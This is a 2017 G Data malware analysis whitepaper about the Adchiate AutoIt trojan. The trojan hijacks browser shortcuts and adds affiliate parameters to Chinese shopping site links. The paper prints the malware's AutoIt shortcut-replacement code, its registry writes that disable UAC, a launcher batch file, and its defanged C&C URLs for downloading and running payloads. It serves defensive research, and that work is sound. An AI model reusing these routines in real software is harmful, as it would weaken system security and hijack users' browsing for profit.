SIMPLY SECURE

# G Data Whitepaper 05/09/2017

## Analysis of Adchiate

## Win32.Trojan.Adchiate.A

Analysis by: https://twitter.com/RansomBleed

G DATA Software AG | Application Development | September 2017# Contents

Adchiate ........................................................................................................................ 3

1. Introduction ........................................................................................................................ 3

2. Let's get graphical ........................................................................................................................ 3

3. Initialization ........................................................................................................................ 4

4. Connection ........................................................................................................................ 5
   - 4.1.1.1. Get request 1) ........................................................................................................................ 5
   - 4.1.1.2. Get request 2) ........................................................................................................................ 6

5. Initialization of MGIWSXQOK(ist.dat) ........................................................................................................................ 6

6. Initialization of MallSr.dat ........................................................................................................................ 8
   - 6.1.1.1. CHKOTHER function ........................................................................................................................ 9
   - 6.1.1.2. CHKTAOBAO function ........................................................................................................................ 9
   - 6.1.1.3. CHKTMALL function ........................................................................................................................ 10

7. About the Author ........................................................................................................................ 10

8. Additional information ........................................................................................................................ 10

9. Conclusion: ........................................................................................................................ 10

10. File hashes: ........................................................................................................................ 11## 1. Introduction

Adchiate[1] was found inside the Virustotal database. There are some variants of Adchiate with different icons, but the same functions, as you can see from 10. File hashes at the end of this report. In short, Adchiate is an AutoIt based malware, which is targeting mostly Chinese users, since only browsers like 360Chrome or QQBrowser – which are Chinese browsers - are affected. The main functionality of this malware is adding affiliate parameters once the browser makes a request to specific Chinese shopping websites, with the goal to earn money. As the whole installation process of Adchiate is quite confusing, see the graphics below first.

## 2. Let's get graphical

To get a better understanding how Adchiate is working, here are some graphics.

*Figure 1. Initialization procedure. User starts Adchiate the third time to make it runs as "wanted".**Random = a random, alphabetical, uppercase text, with the length of 8

Executes the file "C:\ProgramData\M"+*Random+"\MallSr.dat" if available

Adchiate.exe

Executes 1x

If available

Executes "C:\ProgramData\M"+*Random+"\ist.dat" as AutoIt executable

lst.dat

1) Sets registry keys, as explained in 5
2) Drops "MallSr.dat", "OpenHome.dat", *Random.exe to "C:\ProgramData\M"+*Random
3) Replaces shortcuts, also explained in 5

MallSr.dat

1) Drops browser history files
2) Attaches to the Internet Explorer

If the computer has internet connection, the file "IdPro.dat" gets downloaded and executed as AutoIt executable

IdPro.dat

Installs executable to "C:\ProgramData\W"+*Random"

"随机转EXE调用程序-151.2.2.3.exe"

*Figure 2. Procedure, after the user clicked Adchiate.exe thrice.*

# 3. Initialization

After looking at the graphics above, it is obvious, that this malware isn't usual at all.

The weirdness begins with the fact that Adchiate needs to be executed three times in order to execute its core functionalities. In the first two times when Adchiate is started, a line with the current timestamp gets written to the log file "StarLog.txt" inside the current directory. Only if this file has more than 2 lines of logs, Adchiate further executes the code.

This functionality doesn't really make sense to me, as a malware author usually wants that his malicious program is getting executed as quickly as possible – without much user interaction.

So after executing Adchiate thrice, it looks for the first .dat file it can find inside the folder "C:\ProgramData". If the search was unsuccessful, it creates a random .dat file inside "C:\ProgramData" with the length of 8 characters, containing only uppercase letters. After that, it reads configuration details from the previously created .dat file and returns hardcoded default values in case the specific configuration value inside the .dat file doesn't exist. Furthermore, the current timestamp gets written to the configuration file in "C:\ProgramData\MGIWSXQOK\InstallConfig.dat". "MGIWSXQOK" is the randomly generated folder in our case.Next, Adchiate terminates a potentially running “GIWSXQOK.exe” (*Random.exe), copies itself to “C:\ProgramData\MGIWSXQOK\GIWSXQOK.exe” and starts the “GIWSXQOK.exe” inside the folder “C:\ProgramData\MGIWSXQOK\”. This random folder/file technique is used with the intention of giving anti-virus products a hard time detecting the process, since now it’s not that simple anymore to detect the malicious process.

# 4. Connection

After Adchiate finished its initialization phase, it will continue with an endless loop with 2 different GET requests to the C&C inside.

Firstly, it connects to the websites “http://baidu[dot]com” and “http://soso[dot]com”, stores the content of the webpages temporary and checks if the “<head>” tag in both temporary files exist, to make sure the internet connection is available.

After that, it tries to connect to the Baidu profile “http://www.baidu[dot]com/p/q22223344/detail”. If this fails, because the profile doesn’t exist anymore, it then tries to connect to the URL “http://q22223344.blog.163[dot]com/profile/”. If both of those methods fail, Adchiate uses a hardcoded host “www.itbxw[dot]com” to connect. On both of the profiles a hexadecimal string is stored, as you can see in figure 3. Once decoded it turns out to be the C&C server “www.itbxw[dot]com”. The author uses the website profiles to store the C&C URL, in case the main host is flagged by security systems. That way, the author can change the host quickly, without having to setup the malware again.

Figure 3. Baidu profile

#### 4.1.1.1. Get request 1)

Parameter u -> Seems to be the user variable, 60000 is the hardcoded default value.

The request: “/iwebstatus.php?u=60000”

This request returns some configuration details like the current version for the malware and stores them to the file “C:\Users\User\AppData\Local\Temp\Webstatus.dat”.### 4.1.1.2. Get request 2)

- Parameter u -> Seems to be the user variable, 60000 is the hardcoded default value.
- Parameter i -> Is empty, because the default configuration return value is empty.
- Parameter p -> Is 0, because of the default configuration value.
- Parameter o -> Is the current operating System + Version
- Parameter v -> Is the current version of the malware, while "v=151.2.2.3.D," is hardcoded and the second part is "20170224" retrieved from the "C:\Users\User\AppData\Local\Temp\Webstatus.dat" configuration file.

The final request looks like this:

"/ipost.php?a=1&u=60000&i=&p=0&o=Microsoft%20Windows%207%20Home%20Basic%20N%20&v=151.2.2.3.D,20170224"

After those requests, it checks if the version inside "Webstatus.dat" is not equal to the hardcoded one. It also checks if the file size of "ist.dat" is not equal to the "GetSize" configuration value inside "Webstatus.dat".

If one of the comparisons above turns out to be true (a new update is available), it proceeds with downloading the file "http://itbxw[dot]com/ist.rar", saving it as "ist.dat" inside the current directory and saves the version from "C:\Users\User\AppData\Local\Temp\Webstatus.dat" inside "C:\ProgramData\MGIWSXQOK\InstallConfig.dat".

# 5. Initialization of MGIWSXQOK(ist.dat)

With the fourth execution of Adchiate, ist.dat is executed.

Ist.dat, which is an AutoIt compiled file (a3x), starts with setting a few registry keys.

| Function | Functionality |
|---|---|
| REGWRITE("HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\Power", "HiberbootEnabled", "REG_DWORD", "0") | Disables the hiberboot functionality, which is used to start the computer quickly |
| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System","ConsentPromptBehaviorAdmin","REG_DWORD", "0") | Allows the consent admin to execute an operation which requires elevation without credentials || REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System", "PromptOnSecureDesktop","REG_DWORD", "0") | Disables secure desktop prompting |
|---|---|
| REGWRITE("HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System", "EnableLUA", "REG_DWORD", "0") | Disables the notification when new software is installed |

Next, it will copy the files “MallSr-20170224.a3x” as “MallSr.dat”, “OpenHome-151.2.2.8.a3x” as “OpenHome.dat” and “AutoIt3-3.3.10.2.exe” as “HGIWSXQOK.exe”, which where embedded inside ist.dat using the AutoIt “FileInstall” function, to the “C:\ProgramData\MGIWSXQOK” directory.

After that, it will iterate through various browsers and their versions like the Internet Explorer, 360 Secure Browser or Google Chrome. In total 27 browsers are listed to check. You can see a partial list in figure 4. For every browser it finds, it will replace the desktop shortcut to the specific browser with its own. The shortcut contains a hardcoded short URL “http://t[dot]cn/Rc0HqIo”, which the browser loads when the shortcut is executed.

```
$360SE5 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器5.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($360SE5[0], @DESKTOPCOMMONDIR & "\360安全浏览器最新版.lnk", $360SE5[1], $HOMEHTML, "", $360SE5[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\360安全浏览器5.lnk")
ENDIF
$360SE6 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器6.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($360SE6[0], @DESKTOPCOMMONDIR & "\360安全浏览器最新版.lnk", $360SE6[1], $HOMEHTML, "", $360SE6[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\360安全浏览器6.lnk")
ENDIF
$360SE7 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360安全浏览器7.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($360SE7[0], @DESKTOPCOMMONDIR & "\360安全浏览器最新版.lnk", $360SE7[1], $HOMEHTML, "", $360SE7[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\360安全浏览器7.lnk")
ENDIF
$360CHROME = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\360极速浏览器.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($360CHROME[0], @DESKTOPCOMMONDIR & "\360极速最新版.lnk", $360CHROME[1], $HOMEHTML, "", $360CHROME[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\360极速浏览器.lnk")
ENDIF
$GOOGLE = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\Google Chrome.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($GOOGLE[0], @DESKTOPCOMMONDIR & "\Google Chrome New.lnk", $GOOGLE[1], $HOMEHTML, "", $GOOGLE[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\Google Chrome.lnk")
ENDIF
$SOGOU = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\搜狗高速浏览器.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($SOGOU[0], @DESKTOPCOMMONDIR & "\搜狗高速最新版.lnk", $SOGOU[1], $HOMEHTML, "", $SOGOU[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\搜狗高速浏览器.lnk")
ENDIF
$QQTT = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\QQ浏览器.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($QQTT[0], @DESKTOPCOMMONDIR & "\QQ浏览器最新版.lnk", $QQTT[1], $HOMEHTML, "", $QQTT[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\QQ浏览器.lnk")
ENDIF
$QQTT2 = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\腾讯TT.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($QQTT2[0], @DESKTOPCOMMONDIR & "\腾讯TT最新版.lnk", $QQTT2[1], $HOMEHTML, "", $QQTT2[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\腾讯TT.lnk")
ENDIF
$FIREFOX = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\Mozilla Firefox.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($FIREFOX[0], @DESKTOPCOMMONDIR & "\Mozilla Firefox New.lnk", $FIREFOX[1], $HOMEHTML, "", $FIREFOX[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\Mozilla Firefox.lnk")
ENDIF
$MAXTHON = FILEGETSHORTCUT(@DESKTOPCOMMONDIR & "\傲游云浏览器.lnk")
IF NOT @ERROR THEN
    FILECREATESHORTCUT($MAXTHON[0], @DESKTOPCOMMONDIR & "\傲游浏览器最新版.lnk", $MAXTHON[1], $HOMEHTML, "", $MAXTHON[0], "", "", @SW_SHOW)
    FILEDELETE(@DESKTOPCOMMONDIR & "\傲游云浏览器.lnk")
ENDIF
```

*Figure 4. Browser .lnk replacement*Once the routine of replacing browser desktop .lnk's has finished, it will create a few batch and text files inside the folder "C:\ProgramData\MGIWSXQOK". To sum up, there is a main .bat file "TGIWSXQOK.bat" which is reading 3 other batch file names from the text file "TGIWSXQOK.txt". The 3 other batch files are "DGIWSXQOK.bat", "HGIWSXQOK.bat" and "ZGIWSXQOK.bat". The contents of the 2 "DGIWSXQOK.bat" and "ZGIWSXQOK.bat" batch files are similar to figure 5., which you can find below. The difference is, that inside "DGIWSXQOK.bat", "DGIWSXQOK.exe" is trying to be executed and in "ZGIWSXQOK.bat", "ZGIWSXQOK.exe".

"HGIWSXQOK.bat" looks more interesting, inside it executes "HGIWSXQOK.exe" with the parameter "/AutoIt3ExecuteScript 'C:\ProgramData\MGIWSXQOK\OpenHome.dat'". Oddly enough that these batch files are created, the malware isn't trying to execute them in any routine.

DGIWSXQOK.bat - Editor

Datei Bearbeiten Format Ansicht ?

```
@echo off
if exist "C:\ProgramData\MGIWSXQOK\DGIWSXQOK.exe" start "" "C:\ProgramData\MGIWSXQOK\DGIWSXQOK.exe"
exit
```

*Figure 5. DGIWSXQOK.bat contents*

Lastly, ist.dat executes a similar connectivity-checking routine as written in 4. Connection. But instead of connecting to web profiles, it downloads the file "http://dl.itbxw[dot]com/idpro.rar". After saving the downloaded file into "C:\Users\User\AppData\Local\Temp\IdPro.dat", it will execute it as AutoIt3 executable.

Inside "IdPro.dat", the AutoIt "FileInstall" function is called, installing the file `"随机转EXE调用程序-151.2.2.3.exe"` to the folder "C:\ProgramData\MGIWSXQOK", which is fetched through the file name from the earlier created empty file "C:\ProgramData\GIWSXQOK.dat".

After that, the "C:\ProgramData\MGIWSXQOK\InstallConfig.dat" "DPro" value is set to 1 using the "IniWrite" function.

# 6. Initialization of MallSr.dat

The Autoit3 executable "MallSr.dat" starts with placing browser history files in the .sqlite3 database format to various browser locations, as you can see in figure 6. This has the effect, that if the user enters a website appearing in the database, a drop-down list will be shown, just like in figure 7.*Figure 6.Functionality of dropping browser databases*

*Figure 7. The effect of trying to visit a URL inside the dropped database*

Going further in the source code, the running MallSr.dat will enter an endless loop, which will open the default browser with a URL read from the configuration file in "C:\Users\User\AppData\Local\Temp\Webstatus.dat" at the first iteration. Opening the browser in the first iteration only makes sure, that the user doesn't get spammed with new browser windows opening up all the time. Next, it will log all the visited sites as hexadecimal string to "C:\ProgramData\MGIWSXQOK\BrowseLog.dat" except for some domains, listed below:

"hao123.com", "123.sogu.com", "daohang.qq.sogou.com", "1141a.com", "hao.qq.com", "265.com", "duba.com", "hao.360.cn", "1616.net"

## 6.1.1.1. CHKOTHER function

Adchiate iterates through a list of URLs and checks whether a currently running IE instance has loaded one of the URLs in the list. If this condition is true, it will redirect the browser to the same URL with a tracking / affiliate parameter attached.

## 6.1.1.2. CHKTAOBAO function

Inside this function, Adchiate determines if some variant of the URL ".taobao.com/search.htm", including subdomains, is found inside the current internet explorer HTML source code. When this is the case, it will retrieve a modified URL by passing the variant of ".taobao.com/search.htm" as parameter to a request to the hardcoded C&C "www.itbxw[dot]com". If the modified URL has the string "s.click.taobao.com" in it, it will then be loaded in the current instance of the internet explorer. Also the hardcoded parameter "&qq-pf-to=pcqq.group" will be added to the request.### 6.1.1.3. CHKTMALL function

This function is very similar to the "CHKTAOBAO" function. The main difference is that the wanted URL variant is ".tmall.com" instead of ".taobao.com".

In all 3 functions named above, the author is adding parameters to the original request, making it look like that the person who clicked the link is visiting the website referred by the malware author. If you want to learn more about how affiliate marketing works in general, checkout https://de.wikipedia.org/wiki/Affiliate-Marketing

## 7. About the malware Author

When viewing the WHOIS entries of the domain "www.itbxw[dot]com", it becomes clear that the given data from the registrant is mostly fake, or do you really think the street name "guangdongshengshanweishichengqupushangduncun" exist?

By reverse looking up the IP of "www.itbxw[dot]com" with the tool http://reverseip.domaintools.com you can see 3 hosts associated with it, while "bjfrcy[dot]com" is another C&C server which is possibly used as a backup server, if the first server is detected as malicious. The fact, that the author uses Chinese blogs, targets Chinese browsers and uses fake Chinese WHOIS data shows that the author possibly comes from China too.

## 8. Additional information

As mentioned earlier, the short URL "http://t[dot]cn/Rc0HqIo" is opened every time, the .lnk on the users desktop is clicked. Since short URLs are trackable, playing around with the weibo.com API lead to displaying the clicks of the short URL. The difference of the clicks between a time range of 24 hours was ~300. Notice, that those clicks are not unique. So, when assuming, that a user re-opens a browser 3 times a day, there might be around 100 people infected at the current time. This is just speculation however.

If you want to try to do this by yourself, here is the link:

"https://api.weibo[dot]com/2/short_url/clicks.json?access_token=ACCESSTOKEN&source=APPKEY&url_short=http://t.cn/Rc0HqIo"

## 9. Conclusion:

According to the version number "20170224", retrieved from the configuration file "C:\Users\User\AppData\Local\Temp\Webstatus.dat", it seems like the malware isn't currently that active anymore. However, there might be new versions of that malware around which haven't been found yet. In general, Adchiate is really messy. Lots of code is occurring twice in different files and some isn't even executed at some point, just like in the .bat files. If the author of Adchiate simply places duplicate code inside the files, it wouldn't be that strange since malware authors in general are not that keen to clean code. The weird thing is, that the author created some code pieces just like in the .bat files which aren't used at all. This makes me think that the author eitherhas an interest in further developing the malware or simply that he intended to use those features, but decided at some point not to use them, still leaving them inside the source code.

Adchiate is a good example of what can be done with AutoIt as well as what could be done better. On the one hand, Adchiate is really complex with lots of hooking functionalities for various websites. On the other hand, it is kind of messed up due to “features” like that it needs to be executed thrice in order to take effect.

As it’s hard in general to create YARA rules for AutoIt executables, this time there is no rule for you folks. If you want to stay updated about malware, be sure to follow the accounts:

RansomBleed - My personal twitter account about the latest malware reports.

GDataSoftwareAG – G DATAs twitter company account.

Blog – The G DATA blog about all kinds of security-related news.

# 10. File hashes:

[1] Win32.Trojan.Autoit.NDS
12cb0296b603ea7312173cc090a640c9351a5af7f4b350283eba233c1e3f6758

**Some more samples**

Win32.Trojan.Autoit.NDS
7fa51e3eb4d14044f86d58a910978bf91582511d240f22070126952f985e37a5

Win32.Trojan.Autoit.NDS
478f53860800f62b899c6c13d70b83504fa5886e8ef805053d450cf8f098814b